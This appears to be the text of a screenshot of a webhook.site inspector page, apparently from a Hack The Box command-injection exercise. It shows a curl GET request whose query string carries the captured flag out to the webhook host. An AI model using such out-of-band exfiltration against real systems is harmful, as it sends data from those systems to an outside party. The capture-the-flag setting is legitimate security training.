 https://webhook.site/#!/view/659175ca-4175-4ac4-8b95-1c3cc4e8f867/b8c512b0-1541-4225-8686-0908d35264ab/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit
Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ... More
REQUESTS (1/100) Newest First
Search Query ?
GET #b8c51 94.237.58.171
10/23/2024 3:20:39 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/659175ca-4175-4ac4-8b95-1c3cc4e8f867/?x=HTBc0mm4nd...
Host 94.237.58.171 Whois Shodan Netify Censys VirusTotal
Date 10/23/2024 3:20:39 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID b8c512b0-1541-4225-8686-0908d35264ab
Note Add Note
Query strings
x HTBc0mm4nd_1nj3ct10n_4r3_3457_70_f1nD!!_a1ade02bbd675e68af...
No content
Headers
accept */*
user-agent curl/8.9.1
host webhook.site
content-length
content-type
Form values
(empty)